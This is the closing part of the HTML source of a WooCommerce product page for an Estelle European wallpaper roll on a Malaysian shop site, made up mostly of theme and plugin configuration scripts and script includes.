					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://covers.my/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_444db102d02a6417419f61e4cf5cc696","fragment_name":"wc_fragments_444db102d02a6417419f61e4cf5cc696","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.8" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/covers.my\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.4.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":"body:not(.yinfs-custom-event) .woocommerce-pagination","nextSelector":".woocommerce-pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"http://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.4.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://covers.my/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/covers.my\/wp-admin\/admin-ajax.php","nonce":"7e51a1b3b5","urls":{"assets":"https:\/\/covers.my\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/covers.my\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/covers.my","checkout_page_url":"https:\/\/covers.my","fragments_nonce":"e984eafc40"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/covers.my\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/covers.my\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/covers.my\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/covers.my\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a604d3909b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":85158,"title":"ESTELLE%2055733%20%E2%80%93%20Covers","excerpt":"\"Estelle European Wallpaper Collection is for people who love something special in the background. Check print wallpaper focus their attention on small, valuable things that add style to their home. These european wallpaper designs goes with furnishings that concentrate on the essential. These Cool background wallpaper which is still elegant and contemporary. \n\nThis Estelle European Wallpaper roll is 0.53M(w) x10.05M(L) which is suitable for approximately 50SQFT wall coverage.\"","featuredImage":"https:\/\/covers.my\/wp-content\/uploads\/2022\/01\/EST-55733-640x800.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_4c20644a64c3cadd85338576e4846e5f","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"no","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://covers.my","ajaxurl":"https://covers.my/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"yes","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"1","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://covers.my/","shop_url":"https://covers.my/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_444db102d02a6417419f61e4cf5cc696","fragment_name":"wc_fragments_444db102d02a6417419f61e4cf5cc696","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://covers.my/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"42b059a522","wishlist_fragments_nonce":"b43545761d","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_5ad1a659b981d77ce01311ec1bb429ea","wishlist_fragment_name":"woodmart_wishlist_fragments_5ad1a659b981d77ce01311ec1bb429ea","wishlist_save_button_state":"yes","counter_visitor_live_duration":"1000","counter_visitor_ajax_update":"yes","counter_visitor_live_mode":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://covers.my/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"920f426847","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-woo-other-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-style-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://covers.my/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-elementor-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wp-blocks.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.8" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.8" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.8" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.8" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.8" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.8" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.8" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/searchCatDropdown.min.js?ver=8.3.8" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.8" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.3.8" id="wd-compare-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.3.8" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=8.3.8" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.8" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=8.3.8" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/stickyDetails.min.js?ver=8.3.8" id="wd-sticky-details-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.8" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.8" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.8" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.8" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.8" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.8" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.8" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/elements/contentPopup.min.js?ver=8.3.8" id="wd-popup-element-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/countProductVisits.min.js?ver=8.3.8" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.8" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.8" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.8" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.8" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.8" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.8" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.8" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.8" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.8" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.3.8" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.8" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.8" id="wd-mobile-navigation-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"97ea266322f74d2e875611ccfc782fbd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 03:43:21 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://covers.my/wp-content/themes/woodmart/js/scripts/wc/stickyDetails.min.js?ver=8.3.8
body_size: -190
content:
